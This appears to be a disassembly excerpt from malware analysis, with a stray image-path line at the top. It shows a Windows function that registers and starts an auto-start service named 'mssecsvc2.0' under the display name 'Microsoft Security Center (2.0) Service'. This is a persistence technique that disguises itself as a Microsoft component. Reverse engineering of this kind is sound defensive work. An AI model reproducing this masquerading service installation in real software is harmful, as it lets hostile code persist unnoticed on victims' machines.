 [0x00407c40]
fcn.00407c40();
; var LPCSTR lpBinaryPathName @ stack - 0x110
0x00407c40 sub esp, 0x104
0x00407c46 lea eax, [esp]
0x00407c4a push edi
0x00407c4b push data.0070f760 ; 0x70f760
0x00407c50 push str.s__m_security ; 0x431330 ; const char *format
0x00407c55 push eax ; char *s
0x00407c56 call dword [sprintf] ; 0x40a10c ; int sprintf(char *s, const char *format, va_...
0x00407c5c add esp, 0xc
0x00407c5f push 0xf003f ; '?' ; DWORD dwDesiredAccess
0x00407c64 push 0 ; LPCSTR lpDatabaseName
0x00407c66 push 0 ; LPCSTR lpMachineName
0x00407c68 call dword [OpenSCManagerA] ; 0x40a010 ; SC_HANDLE OpenSCManagerA(LPCSTR lpMac...
0x00407c6e mov edi, eax
0x00407c70 test edi, edi
0x00407c72 je 0x407cca
[0x00407c74]
0x00407c74 push ebx
0x00407c75 push esi
0x00407c76 push 0 ; LPCSTR lpPassword
0x00407c78 push 0 ; LPCSTR lpServiceStartName
0x00407c7a push 0 ; LPCSTR lpDependencies
0x00407c7c push 0 ; LPDWORD lpdwTagId
0x00407c7e lea ecx, [lpBinaryPathName]
0x00407c82 push 0 ; LPCSTR lpLoadOrderGroup
0x00407c84 push ecx ; LPCSTR lpBinaryPathName
0x00407c85 push 1 ; 1 ; DWORD dwErrorControl
0x00407c87 push 2 ; 2 ; DWORD dwStartType
0x00407c89 push 0x10 ; 16 ; DWORD dwServiceType
0x00407c8b push 0xf01ff ; DWORD dwDesiredAccess
0x00407c90 push str.Microsoft_Security_Center__2.0__Service ; 0x431308 ; LPCSTR lpDisplay...
0x00407c95 push str.mssecsvc2.0 ; 0x4312fc ; LPCSTR lpServiceName
0x00407c9a push edi ; SC_HANDLE hSCManager
0x00407c9b call dword [CreateServiceA] ; 0x40a014 ; SC_HANDLE CreateServiceA(SC_HANDLE hS...
0x00407ca1 mov ebx, dword [CloseServiceHandle] ; 0x40a018
0x00407ca7 mov esi, eax
0x00407ca9 test esi, esi
0x00407cab je 0x407cbb
[0x00407cca]
0x00407cca xor eax, eax
0x00407ccc pop edi
0x00407ccd add esp, 0x104
0x00407cd3 ret
[0x00407cad]
0x00407cad push 0 ; LPCSTR *lpServiceArgVectors
0x00407caf push 0 ; DWORD dwNumServiceArgs
0x00407cb1 push esi ; SC_HANDLE hService
0x00407cb2 call dword [StartServiceA] ; 0x40a01c ; BOOL StartServiceA(SC_HANDLE hService,...
0x00407cb8 push esi
0x00407cb9 call ebx